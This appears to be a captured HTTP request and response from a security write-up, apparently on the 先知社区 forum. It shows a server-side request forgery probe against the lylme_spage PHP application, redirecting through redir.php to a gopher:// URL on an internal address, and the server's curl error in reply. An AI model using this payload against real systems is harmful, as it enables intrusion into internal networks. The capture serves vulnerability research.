 Request
Pretty Raw Hex \n
1 GET /lylme_spage-master/include/ssrf.php?url=
http%3a//localhost%3a7777/lylme_spage-master/include/redir.p
hp%3fcode%3d302%26url%3dgopher://192.168.0.105:50010/_abcd
HTTP/1.1
2 Host: localhost:7777
3 Connection: close
4
5
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Sun, 26 Nov 2023 16:45:26 GMT
3 Server: Apache
4 X-Powered-By: PHP/5.6.31
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7 Content-Length: 66
8
9 Curl error: Protocol "gopher" not supported or disabled in libcurl
先知社区